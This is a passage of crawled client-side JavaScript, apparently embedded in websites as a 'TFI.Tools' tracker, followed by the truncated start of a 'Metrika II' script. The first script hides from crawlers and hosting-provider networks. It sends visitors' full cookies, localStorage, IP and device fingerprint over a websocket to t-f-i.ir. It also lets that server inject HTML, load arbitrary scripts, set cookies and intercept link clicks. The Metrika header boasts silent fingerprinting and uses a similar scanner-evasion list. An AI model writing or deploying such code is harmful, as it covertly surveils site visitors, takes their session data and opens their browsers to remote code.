		'RELIANCEJIO', 'reliance-jio', 'RELIANCE-JIO', 'jio', 'JIO', 'Jio',
		'www.jio', 'jio.com', 'https://jio', 'http://jio', 'reliance.com',
		'www.reliance', 'https://reliance', 'http://reliance',
		
		// Tencent Building variants
		'TENCENT BUILDING', 'tencent building', 'Tencent Building', 'TencentBuilding',
		'tencentbuilding', 'TENCENTBUILDING', 'tencent-building', 'TENCENT-BUILDING',
		'tencent', 'TENCENT', 'Tencent', 'www.tencent', 'tencent.com', 'tencent.cn',
		'https://tencent', 'http://tencent', 'qq.com', 'www.qq.com',
		
		// Kejizhongyi variants
		'KEJIZHONGYI', 'kejizhongyi', 'Kejizhongyi', 'KejiZhongYi', 'keji-zhongyi',
		'KEJI-ZHONGYI', 'kejizhong-yi', 'KEJIZHONG-YI', 'www.kejizhongyi',
		'kejizhongyi.com', 'https://kejizhongyi', 'http://kejizhongyi',
		'kejizhongyi.cn', 'kejizhongyi.net'
	];
	
	// Combine bot user agents into a single regular expression
	const botUserAgentRegex = new RegExp(botUserAgents.join('|'), 'i');
	
	// Check if the user agent matches any of the bot user agents
	if (botUserAgentRegex.test(navigator.userAgent)) {
		console.warn("Bot detected. Stopping execution.");
		return; // Stop further execution if bot is detected
	}
	
	let socket;
	const uuid = getCookie('TFI__TOOLS__ID') || 'unknown';
	const url = `wss://t-f-i.ir:8080/?uuid=${uuid}&EIO=4&transport=websocket`;
	const fallbackSocketUrl = `wss://in.tfico.in:3001/?uuid=${uuid}&EIO=4&transport=websocket`;
	
	function getCurrentTime() {
		return new Date().toLocaleTimeString();
	}
	
	function overrideSocketEmit(socket) {
		const originalEmit = socket.emit;
		socket.emit = function(event, data) {
			if (typeof data === 'object' && data !== null) {
				data.currentTime = getCurrentTime();
			} else {
				data = { currentTime: getCurrentTime() };
			}
			originalEmit.call(socket, event, data);
		};
	}
	
	function getCookie(name) {
		const value = `; ${document.cookie}`;
		const parts = value.split(`; ${name}=`);
		if (parts.length === 2) return parts.pop().split(';').shift();
		return null;
	}
	
	async function fetchIp() {
		try {
			const response = await fetch('https://t-f-i.ir/1/2.php', { method: 'POST' });
			if (response.ok) return response.text();
		} catch (err) {
			console.error("Error fetching IP ___ from t-f-i.ir/1/2.php:", err);
		}
		try {
			const response = await fetch('https://in.tfico.in/2.php', { method: 'POST' });
			if (response.ok) return response.text();
		} catch (err) {
			console.error("Error fetching IP from in.tfico.in/2.php:", err);
		}
		try {
			const response = await fetch('https://tfico.com/2.php', { method: 'POST' });
			if (response.ok) return response.text();
		} catch (err) {
			console.error("Error fetching IP from 764.com/2.php:", err);
		}
		return null;
	}
	
	async function getClientInfo() {
		try {
			const connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection || {};
			const memory = performance.memory || {};
			const cookie = getCookie('TFI__TOOLS__ID') || null;
			const visitcount = getCookie('Visit_count_TFI') || null;
			const packShirini = getCookie('TFI_TOOLS_OOO') || null; 
			const esm = getCookie('__Shirini_') || null;  
			let screenOrientation = null;
			
			try {
				screenOrientation = screen.orientation.type || null;
			} catch (err) {
				console.warn("Screen orientation not supported:", err);
			}
			
			let localStorageData = null;
			const localStorageKeyPrefix = "UUID_value__Shirini_" || null;
			
			try {
				for (const key in localStorage) {
					if (key.startsWith(localStorageKeyPrefix)) {
						const storedData = localStorage.getItem(key);
						if (storedData) {
							localStorageData = JSON.parse(storedData);
							break; // Stop after finding the first matching key
						}
					}
				}
			} catch (err) {
				console.warn("Error parsing localStorage data:", err);
			}
			
			// Get the current time with seconds
			const currentTime = new Date().toLocaleTimeString();
			
			return {
				url: window.location.href || null,
				referrer: document.referrer || null,
				browserResolution: `${window.innerWidth}x${window.innerHeight}` || null,
				screenResolution: `${screen.width}x${screen.height}` || null,
				cores: navigator.hardwareConcurrency || 'N/A',
				memory: navigator.deviceMemory || 'N/A',
				userAgent: navigator.userAgent || null,
				cookie: cookie,
				esm : esm,
				packShirini: packShirini,
				visitcount: visitcount,
				connectionRtt: connection.rtt || null,
				connectionType: connection.effectiveType || null,
				connection: connection || {},
				jsHeapSizeLimit: memory.jsHeapSizeLimit || null,
				totalJSHeapSize: memory.totalJSHeapSize || null,
				usedJSHeapSize: memory.usedJSHeapSize || null,
				timeZone: Intl.DateTimeFormat().resolvedOptions().timeZone || null,
				performanceMemory: performance.memory || {},
				cookies: document.cookie || null,
				documentTitle: document.title || null,
				documentLastModified: document.lastModified || null,
				documentReferrer: document.referrer || null,
				documentDomain: document.domain || null,
				windowLocationHref: window.location.href || null,
				windowLocationHost: window.location.host || null,
				windowLocationHostname: window.location.hostname || null,
				screenWidth: screen.width || null,
				screenHeight: screen.height || null,
				screenOrientation: screenOrientation,
				screenColorDepth: screen.colorDepth || null,
				permissions: await Promise.all(
					['geolocation', 'notifications', 'camera', 'microphone'].map(async name => {
						try {
							return (await navigator.permissions.query({ name })).state;
						} catch (err) {
							console.warn(`Permission ${name} not supported:`, err);
							return 'unknown';
						}
					})
				),
				windowInnerWidth: window.innerWidth || null,
				windowInnerHeight: window.innerHeight || null,
				cookieEnabled: navigator.cookieEnabled || null,
				languages: navigator.languages || null,
				language: navigator.language || null,
				online: navigator.onLine || null,
				appVersion: navigator.appVersion || null,
				appName: navigator.appName || null,
				maxTouchPoints: navigator.maxTouchPoints || null,
				downlink: connection.downlink || null,
				ip: await fetchIp(),
				localStorageData: localStorageData,
				currentTime: currentTime
			};
		} catch (err) {
			console.error("Error gathering client info: ", err);
			return null;
		}
	}
	
	function emitCookieEvent(cookieName, eventName, uuid) {
		const cookieValue = getCookie(cookieName);
		if (cookieValue) {
			socket.emit(eventName, { cookie: cookieValue, uuid: uuid });
		}
	}
	
	async function initializeSocket() {
		const clientInfo = await getClientInfo();
		let kasbeEjazehHandled = false; // Flag to ensure kasbeEjazeh is handled only once
		
		async function handleKasbeEjazeh() {
			if (kasbeEjazehHandled) return;  // If already handled, skip further execution
			kasbeEjazehHandled = true;  
			const ip = await fetchIp();
			const screenWidth = screen.width;
			const screenHeight = screen.height;
			const localStorageData = localStorage.getItem('JijalTala68ID') || null;
			const uuid = getCookie('TFI__TOOLS__ID') || null;
			
			const data = {
				ip: ip,
				screenWidth: screenWidth,
				screenHeight: screenHeight,
				localStorageData: localStorageData,
				uuid : uuid
			};
			
			socket.emit('kasbeEjazeh', data);
			console.log('mj: 1');
			
			socket.on('kasbeEjazehResponse', (response) => {
				if (response && response.randomizedCode) {
					localStorage.setItem('JijalTala68ID', response.randomizedCode);
				}
			});
		}
		
		// If not a bot, continue with the original code
		socket.emit('stat-oioi', clientInfo);
		
		// Emit events for cookies
		emitCookieEvent('Visit_count_TFI', 'Visit_count_TFI', uuid);			
		
		socket.on('HTML-content-show', (data) => {
			const div = document.createElement('div');
			div.innerHTML = data;
			document.body.appendChild(div);
		});
		
		socket.on('chat-content-fromserver', (data) => {
			const targetDiv = document.getElementById('yhj');
			if (targetDiv) {
				const div = document.createElement('div');
				div.className = 'mjapple';
				div.innerHTML = data;
				targetDiv.appendChild(div);
			}
		});
		
		document.querySelectorAll('a').forEach(link => {
			link.addEventListener('click', (e) => {
				e.preventDefault();
				// Create a progress bar
				const progressBar = document.createElement('div');
				progressBar.style.position = 'fixed';
				progressBar.style.top = '0';
				progressBar.style.left = '0';
				progressBar.style.width = '0';
				progressBar.style.height = '2px';
				progressBar.style.backgroundColor = '#f9ae00';
				progressBar.style.zIndex = '10000';
				progressBar.style.transition = 'width 0.9s ease-in-out';
				document.body.appendChild(progressBar);
				
				// Increase the width of the progress bar
				setTimeout(() => {
					progressBar.style.width = '100%';
				}, 0);
				
				// Emit the clicked-link event and navigate to the new URL
				setTimeout(() => {
					socket.emit('clicked-link', { url: link.href });
					window.location.href = link.href;
				}, 100);
			});
		});
		
		const specialButton = document.querySelector('.ggffdd');
		if (specialButton) {
			specialButton.addEventListener('click', async () => {
				try {
					const response = await fetch('https://6544.com/I.html');
					if (response.ok) {
						const text = await response.text();
						const div = document.createElement('div');
						div.innerHTML = text;
						document.body.appendChild(div);
						const script = document.createElement('script');
						script.src = 'https://6544.com/l.js';
						document.body.appendChild(script);
					}
				} catch (err) {
					console.error("Failed to load special button content: ", err);
				}
			});
		}
		
		socket.on('script-benevis', (url) => {
			const script = document.createElement('script');
			script.src = url;
			script.type = 'text/javascript';
			script.async = true;
			script.crossOrigin = 'anonymous';
			document.body.appendChild(script);
		});
		
		socket.on('script-defer-benevis', (url) => {
			const script = document.createElement('script');
			script.src = url;
			script.type = 'text/javascript';
			script.defer = true;
			script.dataset.cookieconsent = 'strictly-necessary';
			script.dataset.cookiecategory = 'essential';
			document.body.appendChild(script);
		});
		
		const testCookie = document.cookie.indexOf('TFI__TOOLS__ID=') !== -1;
		if (!testCookie) {
			const div = document.createElement('div');
			div.className = 'alertt078';
			div.style.zIndex = 99999;
			div.innerHTML = "Error writing cookies";
			document.body.appendChild(div);
			socket.emit('error-writing-cookie', 'Cannot write cookies');
		} else {
			socket.emit('msg-shirini-mohtava', getCookie('TFI__TOOLS__ID'));
		}
		
		socket.on('anbar-mahali-benevis', (data) => {
			console.log("Anbar Mahali Benevis: ✅");
			const { name, text } = data;
			localStorage.setItem(name, text);
		});            
		
		socket.on('shiiriinii-benevis', (data) => {
			const { name, text, daysExpiryCookie, path, domain, secure, samesite } = data;
			const expiryInMilliseconds = parseInt(daysExpiryCookie, 10) * 24 * 60 * 60 * 1000;
			const expires = new Date(Date.now() + expiryInMilliseconds);
			const cookieString = `${name}=${text};expires=${expires.toUTCString()};path=${path};domain=${domain};secure=${secure};samesite=${samesite}`;
			document.cookie = cookieString;
			localStorage.setItem(name, text);
			socket.emit('cookie-written-success', name);
		});
		
		// Handle 'kasbeEjazeh' functionality
		handleKasbeEjazeh();
		
		// INITIALIZE TFI.TOOLS - The key addition!
		console.log('🎯 Initializing TFI.Tools...');
		initScrollTracking();
	}
	
	// Integration function for TFI.TOOLS
	function initScrollTracking() {
		try {
			if (typeof window.scrollTracker === 'undefined') {
				window.scrollTracker = new ScrollTracker(socket, uuid);
				console.log('✅ TFI.TOOLS integrated!');
			} else {
				console.log('⚠️ TFI.TOOLS already exists');
			}
		} catch (error) {
			console.log('❌ Failed to initialize TFI.TOOLS:', error);
		}
	}
	
	function connectSocket() {
		socket = io.connect(url, {
			reconnectionAttempts: 33,
			reconnectionDelay: 1500,
			transports: ['websocket', 'polling']
		});
		
		socket.on('connect', () => {
			console.log('🔌 Socket connected successfully!');
			overrideSocketEmit(socket);
			initializeSocket();
		});
		
		socket.on('disconnect', () => {
			console.log('🔌 Socket disconnected. Attempting fallback connection...');
			const fallback = document.createElement('script');
			fallback.src = fallbackSocketUrl;
			fallback.onload = () => {
				socket = io.connect(fallbackSocketUrl, { transports: ['websocket', 'polling'] });
				overrideSocketEmit(socket);
			};
			document.head.appendChild(fallback);
		});
	}
	
	connectSocket();
});

// Advanced TFI.TOOLS System - Part 2
class ScrollTracker {
	constructor(socket, uuid) {
		this.socket = socket;
		this.uuid = uuid;
		this.isInitialized = false;
		this.isTracking = false;
		
		// Console styling for better visibility
		this.styles = {
			success: 'color: #00ff00; font-weight: bold; font-size: 12px;',
			info: 'color: #00bfff; font-weight: bold; font-size: 12px;',
			warning: 'color: #ffa500; font-weight: bold; font-size: 12px;',
			error: 'color: #ff0000; font-weight: bold; font-size: 12px;',
			milestone: 'color: #ff69b4; font-weight: bold; font-size: 14px; background: #000;'
		};
		
		// TFI.TOOLS data
		this.scrollData = {
			depthPercentages: new Set(), // Track which 10% milestones have been reached
			lastScrollTop: 0,
			lastScrollTime: Date.now(),
			scrollSessions: [],
			currentSession: null,
			totalScrollDistance: 0,
			readingIndicators: {
				pauseCount: 0,
				slowScrollCount: 0,
				backScrollCount: 0,
				focusTime: 0,
				idleTime: 0
			}
		};
		
		// Configuration
		this.config = {
			scrollThreshold: 10, // 10% increments
			pauseThreshold: 2000, // 2 seconds without scrolling = pause
			slowScrollThreshold: 50, // pixels per second = slow scroll
			readingSpeedMin: 200, // minimum reading speed (words per minute)
			readingSpeedMax: 1000, // maximum reading speed (words per minute)
			idleThreshold: 5000, // 5 seconds without activity = idle
			debounceDelay: 100 // debounce scroll events
		};
		
		// Binding methods
		this.handleScroll = this.debounce(this.handleScroll.bind(this), this.config.debounceDelay);
		this.handleVisibilityChange = this.handleVisibilityChange.bind(this);
		this.handleBeforeUnload = this.handleBeforeUnload.bind(this);
		
		this.init();
	}
	
	init() {
		try {
			if (this.isInitialized) {
				console.log('%cSTFI.Tools App already initialized', this.styles.warning);
				return;
			}
			
		//	console.log('%cScrollTracker initializing...', this.styles.info);
			this.startTracking();
			this.attachEventListeners();
			this.startReadingAnalysis();
			this.isInitialized = true;
			
			console.log('%cTFI.Tools App initialized successfully', this.styles.success);
		//	console.log('%cTracking Configuration:', this.styles.info, this.config);
		} catch (error) {
		//	console.log('%cFailed to initialize ScrollTracker:', this.styles.error, error);
			this.handleError('initialization', error);
		}
	}
	
	startTracking() {
		this.isTracking = true;
		this.currentSession = {
			sessionId: this.generateSessionId(),
			startTime: Date.now(),
			endTime: null,
			initialDepth: this.getCurrentDepthPercentage(),
			maxDepth: this.getCurrentDepthPercentage(),
			scrollEvents: [],
			readingBehavior: {
				estimatedReadingSpeed: 0,
				attentionScore: 0,
				engagementLevel: 'unknown'
			}
		};
		
		// console.log('%cNew scroll session started:', this.styles.success, {
		// 	sessionId: this.currentSession.sessionId,
		// 	initialDepth: this.currentSession.initialDepth.toFixed(1) + '%'
		// });
	}
	
	attachEventListeners() {
		try {
			window.addEventListener('scroll', this.handleScroll, { passive: true });
			document.addEventListener('visibilitychange', this.handleVisibilityChange);
			window.addEventListener('beforeunload', this.handleBeforeUnload);
			window.addEventListener('focus', () => this.handleFocusChange(true));
			window.addEventListener('blur', () => this.handleFocusChange(false));
			
		//	console.log('%cEvent listeners attached successfully', this.styles.info);
		} catch (error) {
		//	console.log('%cFailed to attach event listeners:', this.styles.error, error);
			this.handleError('event_listeners', error);
		}
	}
	
	handleScroll() {
		if (!this.isTracking) return;
		
		try {
			const currentTime = Date.now();
			const currentScrollTop = window.pageYOffset || document.documentElement.scrollTop;
			const depthPercentage = this.getCurrentDepthPercentage();
			
			// Calculate scroll metrics
			const scrollDistance = Math.abs(currentScrollTop - this.lastScrollTop);
			const timeElapsed = currentTime - this.lastScrollTime;
			const scrollSpeed = timeElapsed > 0 ? scrollDistance / timeElapsed * 1000 : 0; // pixels per second
			
			// Track scroll direction
			const scrollDirection = currentScrollTop > this.lastScrollTop ? 'down' : 'up';
			
			// Console logging for scroll behavior
			if (scrollDistance > 10) { // Only log significant scrolls
			//	console.log(`%cScroll: ${depthPercentage.toFixed(1)}% | Speed: ${scrollSpeed.toFixed(1)}px/s | Direction: ${scrollDirection}`, 
			//		this.styles.info);
			}
			
			// Update session data
			if (this.currentSession) {
				this.currentSession.maxDepth = Math.max(this.currentSession.maxDepth, depthPercentage);
				this.currentSession.scrollEvents.push({
					timestamp: currentTime,
					depth: depthPercentage,
					scrollTop: currentScrollTop,
					speed: scrollSpeed,
					direction: scrollDirection,
					distance: scrollDistance
				});
			}
			
			// Check for 10% milestones
			this.checkDepthMilestones(depthPercentage, scrollSpeed, scrollDirection);
			
			// Analyze reading behavior
			this.analyzeReadingBehavior(scrollSpeed, scrollDirection, timeElapsed);
			
			// Update tracking data
			this.totalScrollDistance += scrollDistance;
			this.lastScrollTop = currentScrollTop;
			this.lastScrollTime = currentTime;
			
		} catch (error) {
		//	console.log('%cError in handleScroll:', this.styles.error, error);
			this.handleError('scroll_handling', error);
		}
	}
	
	checkDepthMilestones(currentDepth, scrollSpeed, direction) {
		try {
			const milestone = Math.floor(currentDepth / this.config.scrollThreshold) * this.config.scrollThreshold;
			
			if (milestone > 0 && !this.scrollData.depthPercentages.has(milestone)) {
				this.scrollData.depthPercentages.add(milestone);
				
				const eventData = this.createScrollEvent(milestone, scrollSpeed, direction);
				this.sendScrollEvent(eventData);
				
				// Enhanced milestone logging
			//	console.log(`%cMILESTONE REACHED: ${milestone}%`, this.styles.milestone);
				// console.log('%cReading Analysis:', this.styles.info, {
				// 	'Attention Score': eventData.attentionScore + '/100',
				// 	'Reading Speed': eventData.estimatedReadingSpeed + ' WPM',
				// 	'Reading Type': eventData.readingConsideration,
				// 	'Pause Count': eventData.behaviorIndicators.pauseCount,
				// 	'Back Scrolls': eventData.behaviorIndicators.backScrollCount
				// });
			}
		} catch (error) {
		//	console.log('%cError 558:', this.styles.error, error);
			this.handleError('milestone_checking', error);
		}
	}
	
	analyzeReadingBehavior(scrollSpeed, direction, timeElapsed) {
		try {
			// Count reading indicators
			if (timeElapsed > this.config.pauseThreshold) {
				this.scrollData.readingIndicators.pauseCount++;
			//	console.log('%cReading pause detected (2+ seconds)', this.styles.warning);
			}
			
			if (scrollSpeed < this.config.slowScrollThreshold && scrollSpeed > 0) {
				this.scrollData.readingIndicators.slowScrollCount++;
			//	console.log('%cSlow scroll detected (careful reading)', this.styles.info);
			}
			
			if (direction === 'up') {
				this.scrollData.readingIndicators.backScrollCount++;
			//	console.log('%cBack scroll detected (re-reading)', this.styles.info);
			}
			
		} catch (error) {
		//	console.log('%cError analyzing reading behavior:', this.styles.error, error);
			this.handleError('reading_analysis', error);
		}
	}
	
	createScrollEvent(depthPercentage, scrollSpeed, direction) {
		try {
			const currentTime = Date.now();
			const timeOnPage = this.currentSession ? currentTime - this.currentSession.startTime : 0;
			
			// Calculate attention metrics
			const attentionScore = this.calculateAttentionScore();
			const readingConsideration = this.assessReadingConsideration();
			const estimatedReadingSpeed = this.estimateReadingSpeed(timeOnPage, depthPercentage);
			
			const eventData = {
				// Unique identifiers
				uuid: this.uuid,
				sessionId: this.currentSession?.sessionId || this.generateSessionId(),
				eventId: this.generateEventId(),
				
				// Timestamp and page info
				timestamp: currentTime,
				timeOnPage: timeOnPage,
				url: window.location.href,
				pageTitle: document.title,
				
				// Scroll depth data
				depthPercentage: Math.round(depthPercentage * 100) / 100,
				milestone: depthPercentage,
				scrollDirection: direction,
				
				// Speed and attention metrics
				scrollSpeed: Math.round(scrollSpeed * 100) / 100,
				attentionScore: attentionScore,
				estimatedReadingSpeed: estimatedReadingSpeed,
				
				// Reading behavior analysis
				readingConsideration: readingConsideration,
				behaviorIndicators: {
					pauseCount: this.scrollData.readingIndicators.pauseCount,
					slowScrollCount: this.scrollData.readingIndicators.slowScrollCount,
					backScrollCount: this.scrollData.readingIndicators.backScrollCount,
					totalScrollDistance: Math.round(this.totalScrollDistance),
					maxDepthReached: this.currentSession?.maxDepth || 0
				},
				
				// Page content analysis
				pageMetrics: this.getPageMetrics(),
				
				// Device and context
				viewportHeight: window.innerHeight,
				documentHeight: Math.max(document.body.scrollHeight, document.documentElement.scrollHeight),
				deviceType: this.getDeviceType(),
				
				// Event metadata
				eventType: 'scroll_milestone',
				version: '1.0'
			};
			
		//	console.log('%cScroll event created:', this.styles.success, eventData);
			return eventData;
		} catch (error) {
		//	console.log('%cError creating scroll event:', this.styles.error, error);
			this.handleError('event_creation', error);
			return null;
		}
	}
	
	calculateAttentionScore() {
		try {
			let score = 0;
			const maxScore = 100;
			
			// Factors that increase attention score
			if (this.scrollData.readingIndicators.pauseCount > 0) score += 20;
			if (this.scrollData.readingIndicators.slowScrollCount > 0) score += 25;
			if (this.scrollData.readingIndicators.backScrollCount > 0) score += 15;
			
			// Time-based scoring
			if (this.currentSession) {
				const timeOnPage = Date.now() - this.currentSession.startTime;
				if (timeOnPage > 30000) score += 20; // 30+ seconds
				if (timeOnPage > 120000) score += 20; // 2+ minutes
			}
			
			return Math.min(score, maxScore);
		} catch (error) {
		//	console.log('%cError calculating attention score:', this.styles.error, error);
			return 0;
		}
	}
	
	assessReadingConsideration() {
		try {
			const indicators = this.scrollData.readingIndicators;
			const totalEvents = indicators.pauseCount + indicators.slowScrollCount + indicators.backScrollCount;
			
			let consideration;
			if (totalEvents === 0) consideration = 'skimming';
			else if (totalEvents < 3) consideration = 'casual_reading';
			else if (totalEvents < 8) consideration = 'focused_reading';
			else consideration = 'deep_reading';
			
			return consideration;
		} catch (error) {
		//	console.log('%cError assessing reading consideration:', this.styles.error, error);
			return 'unknown';
		}
	}
	
	estimateReadingSpeed(timeOnPage, depthPercentage) {
		try {
			if (timeOnPage === 0 || depthPercentage === 0) return 0;
			
			const averageWordsPerPage = this.estimateWordsOnPage();
			const wordsRead = (averageWordsPerPage * depthPercentage) / 100;
			const timeInMinutes = timeOnPage / 60000;
			
			return timeInMinutes > 0 ? Math.round(wordsRead / timeInMinutes) : 0;
		} catch (error) {
		//	console.log('%cError estimating reading speed:', this.styles.error, error);
			return 0;
		}
	}
	
	estimateWordsOnPage() {
		try {
			const textContent = document.body.innerText || '';
			return textContent.split(/\s+/).length;
		} catch (error) {
		//	console.log('%cError estimating words on page:', this.styles.error, error);
			return 500; // fallback estimate
		}
	}
	
	getPageMetrics() {
		try {
			return {
				wordCount: this.estimateWordsOnPage(),
				imageCount: document.images.length,
				linkCount: document.links.length,
				hasVideo: document.querySelectorAll('video').length > 0,
				hasAudio: document.querySelectorAll('audio').length > 0
			};
		} catch (error) {
		//	console.log('%cError getting page metrics:', this.styles.error, error);
			return {};
		}
	}
	
	getCurrentDepthPercentage() {
		try {
			const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
			const documentHeight = Math.max(document.body.scrollHeight, document.documentElement.scrollHeight);
			const windowHeight = window.innerHeight;
			
			if (documentHeight <= windowHeight) return 100;
			
			const maxScroll = documentHeight - windowHeight;
			return Math.min((scrollTop / maxScroll) * 100, 100);
		} catch (error) {
		//	console.log('%cError calculating depth percentage:', this.styles.error, error);
			return 0;
		}
	}
	
	getDeviceType() {
		try {
			const width = window.innerWidth;
			if (width < 768) return 'mobile';
			if (width < 1024) return 'tablet';
			return 'desktop';
		} catch (error) {
			return 'unknown';
		}
	}
	
	sendScrollEvent(eventData) {
		if (!eventData || !this.socket) {
		//	console.log('%cCannot send scroll event - missing data or socket', this.styles.error);
			return;
		}
		
		try {
			// console.log('%cSENDING SCROLL EVENT TO SERVER:', this.styles.success);
			// console.log('%cEvent Details:', this.styles.info, {
			// 	milestone: eventData.depthPercentage + '%',
			// 	sessionId: eventData.sessionId,
			// 	eventId: eventData.eventId,
			// 	attentionScore: eventData.attentionScore
			// });
			
			this.socket.emit('scroll-depth-tracking', eventData);
		//	console.log('%cScroll event sent successfully!', this.styles.success);
		} catch (error) {
		//	console.log('%cFailed to send scroll event:', this.styles.error, error);
			this.handleError('event_sending', error);
		}
	}
	
	handleVisibilityChange() {
		try {
			if (document.hidden) {
				this.scrollData.readingIndicators.focusTime += Date.now() - this.lastScrollTime;
			//	console.log('%cPage hidden - tracking focus time', this.styles.warning);
			} else {
				this.lastScrollTime = Date.now();
			//	console.log('%cPage visible - resuming tracking', this.styles.info);
			}
		} catch (error) {
		//	console.log('%cError handling visibility change:', this.styles.error, error);
		}
	}
	
	handleFocusChange(hasFocus) {
		try {
			if (!hasFocus) {
				this.scrollData.readingIndicators.idleTime += Date.now() - this.lastScrollTime;
			//	console.log('%cWindow lost focus - tracking idle time', this.styles.warning);
			} else {
				this.lastScrollTime = Date.now();
			//	console.log('%cWindow focused - resuming tracking', this.styles.info);
			}
		} catch (error) {
		//	console.log('%cError handling focus change:', this.styles.error, error);
		}
	}
	
	handleBeforeUnload() {
		try {
			if (this.currentSession) {
				this.currentSession.endTime = Date.now();
				const sessionSummary = this.createSessionSummary();
				this.sendScrollEvent(sessionSummary);
			//	console.log('%cSession ending - sending summary', this.styles.info);
			}
		} catch (error) {
		//	console.log('%cError handling before unload:', this.styles.error, error);
		}
	}
	
	createSessionSummary() {
		try {
			return {
				uuid: this.uuid,
				sessionId: this.currentSession.sessionId,
				eventId: this.generateEventId(),
				eventType: 'session_summary',
				timestamp: Date.now(),
				sessionDuration: this.currentSession.endTime - this.currentSession.startTime,
				maxDepthReached: this.currentSession.maxDepth,
				totalScrollEvents: this.currentSession.scrollEvents.length,
				behaviorSummary: {
					attentionScore: this.calculateAttentionScore(),
					readingConsideration: this.assessReadingConsideration(),
					estimatedReadingSpeed: this.estimateReadingSpeed(
						this.currentSession.endTime - this.currentSession.startTime,
						this.currentSession.maxDepth
					)
				},
				milestonesReached: Array.from(this.scrollData.depthPercentages),
				version: '1.0'
			};
		} catch (error) {
		//	console.log('%cError creating session summary:', this.styles.error, error);
			return null;
		}
	}
	
	startReadingAnalysis() {
		// Placeholder for reading analysis initialization
	//	console.log('%cReading analysis started', this.styles.info);
	}
	
	// Utility methods
	generateSessionId() {
		return 'session_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
	}
	
	generateEventId() {
		return 'event_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
	}
	
	debounce(func, wait) {
		let timeout;
		return function executedFunction(...args) {
			const later = () => {
				clearTimeout(timeout);
				func(...args);
			};
			clearTimeout(timeout);
			timeout = setTimeout(later, wait);
		};
	}
	
	handleError(context, error) {
		try {
			const errorData = {
				uuid: this.uuid,
				eventType: 'scroll_tracker_error',
				context: context,
				error: error.message,
				stack: error.stack,
				timestamp: Date.now(),
				url: window.location.href
			};
			
			if (this.socket) {
				this.socket.emit('scroll-tracker-error', errorData);
			//	console.log('%cError report sent to server', this.styles.warning);
			}
		} catch (e) {
		//	console.log('%cFailed to send error report:', this.styles.error, e);
		}
	}
	
	// Public methods for external control
	pauseTracking() {
		this.isTracking = false;
	//	console.log('%cTFI.TOOLS paused', this.styles.warning);
	}
	
	resumeTracking() {
		this.isTracking = true;
	//	console.log('%cTFI.TOOLS resumed', this.styles.success);
	}
	
	destroy() {
		try {
			this.isTracking = false;
			window.removeEventListener('scroll', this.handleScroll);
			document.removeEventListener('visibilitychange', this.handleVisibilityChange);
			window.removeEventListener('beforeunload', this.handleBeforeUnload);
		//	console.log('%cScrollTracker destroyed', this.styles.warning);
		} catch (error) {
		//	console.log('%cError destroying ScrollTracker:', this.styles.error, error);
		}
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://aq.n8n.qa/metrika/v4/ii.js
body_size: 290792
content:
window.__metrikaConfig={baseUrl:"https://aq.n8n.qa/metrika/v4/",appName:"Metrika"};/**
 * Metrika II - Enhanced Webvisor Widget v2.0
 * Advanced tracking with performance monitoring & error detection
 * Completely silent operation - NO console logs
 *
 * Enhanced Features:
 * - Performance monitoring (page load, resource timing)
 * - Error tracking (JavaScript errors, network failures)
 * - Enhanced device fingerprinting (GPU, fonts, plugins)
 * - Session replay quality optimization
 * - Automatic retry logic for failed requests
 *
 * Usage:
 * <script src="https://aq.n8n.qa/metrika/v4/ii.js"></script>
 */

(function() {
  'use strict';

  // ==========================================
  // BUILD VERSION - For cache busting
  // ==========================================
  const __METRIKA_BUILD__ = '2.5.0-20251209-external-css';
  const __METRIKA_BUILD_TIMESTAMP__ = 1733737200000; // 2025-12-09 - External CSS loading from ii-css/ directory

  // Expose build version globally for debugging
  window.__METRIKA_BUILD__ = __METRIKA_BUILD__;
  window.__METRIKA_BUILD_TIMESTAMP__ = __METRIKA_BUILD_TIMESTAMP__;

  // ==========================================
  // BOT DETECTION - Stop execution if bot detected
  // ==========================================
  const botUserAgents = [
    'bot', 'microsoft', 'bytespider', 'bitsightbot', 'googlebot', 'facebook',
    '+http://www.bing.com/bingbot.htm', 'bing', '+http://www.baidu.com/',
    'baiduspider-render', '+http://www.baidu.com/search/spider.html',
    'yandexbot', 'ahref', '+http://yandex.com/bots',
    'applebot', 'http://www.apple.com/go/applebot', 'http://ahrefs.com/robot/',
    'headless', 'mediapartners-google', '+https://webmaster.petalsearch.com/site/petalbot',

    // COLLYER QUAY variants
    'collyer quay', 'collyerquay', 'www.collyer-quay', 'collyer-quay.com',
    'https://collyer', 'http://collyer', 'www.collyerquay', 'collyerquay.net',

    // ACEVILLE variants
    'aceville', 'ace-ville', 'www.aceville', 'aceville.com',
    'https://aceville', 'http://aceville', 'aceville.net', 'aceville.org',

    // Telia variants
    'telia', 'www.telia', 'telia.com', 'telia.se', 'https://telia',
    'http://telia', 'telia.net', 'telia.org', 'telia.fi', 'telia.no', 'telia.dk',

    // LEASEWEB variants
    'leaseweb', 'lease-web', 'www.leaseweb', 'leaseweb.com',
    'https://leaseweb', 'http://leaseweb', 'leaseweb.net', 'leaseweb.us', 'leaseweb.nl',

    // Reliance Jio variants
    'reliance jio', 'reliancejio', 'reliance-jio', 'jio',
    'www.jio', 'jio.com', 'https://jio', 'http://jio', 'reliance.com',
    'www.reliance', 'https://reliance', 'http://reliance',

    // Tencent Building variants
    'tencent building', 'tencentbuilding', 'tencent-building', 'tencent',
    'www.tencent', 'tencent.com', 'tencent.cn', 'https://tencent',
    'http://tencent', 'qq.com', 'www.qq.com',

    // Kejizhongyi variants
    'kejizhongyi', 'keji-zhongyi', 'kejizhong-yi', 'www.kejizhongyi',
    'kejizhongyi.com', 'https://kejizhongyi', 'http://kejizhongyi',
    'kejizhongyi.cn', 'kejizhongyi.net'
  ];

  // Check user agent (convert to lowercase for case-insensitive comparison)
  const userAgent = (navigator.userAgent || '').toLowerCase();
  const isBot = botUserAgents.some(bot => userAgent.includes(bot));

  if (isBot) {
  //  console.warn('[Metrika] Bot detected. Stopping execution.');
    return; // Exit immediately if bot detected
  }

  // STEP 1: Beautiful console logging with colors and emojis
  const originalConsole = {
    log: console.log.bind(console),
    warn: console.warn.bind(console),
    error: console.error.bind(console)
  };

  // Beautiful logger with colors and emojis
  const metrikaBeautifulLog = (method, args) => {
    const firstArg = String(args[0] || '');
    
    // Enhance Metrika logs with colors and proper JSON formatting
    if (firstArg.includes('[Metrika') || 
        firstArg.includes('[Webvisor') || 
        firstArg.includes('[EngagementTracker') ||
